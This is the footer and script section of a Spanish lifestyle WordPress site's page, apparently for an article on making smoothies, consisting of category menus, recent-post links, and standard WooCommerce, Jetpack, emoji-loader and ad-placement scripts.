	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6976b8b527a3b
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"68218","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "68218" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-3d86806bf59fcf58244eae983c096265" id="hombr-3d86806bf59fcf58244eae983c096265"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-203c37c6101f2bcc91f838815e676bcf"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-444190308\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-203c37c6101f2bcc91f838815e676bcf\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/hacer-batidos-b01-1401_1-1411\/","post":{"id":68218,"author":"6","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":3,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-0bf8b046c26f3a43840335c3a7a3954b","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/hacer-batidos-b01-1401_1-1411\/","post":{"id":68218,"author":"6","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":3,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-3d86806bf59fcf58244eae983c096265","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-6976b8b53008d">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-6976b8b53008d',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Nutrici\u00f3n","Alimentos y suplementos","Prepara tus batidos"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>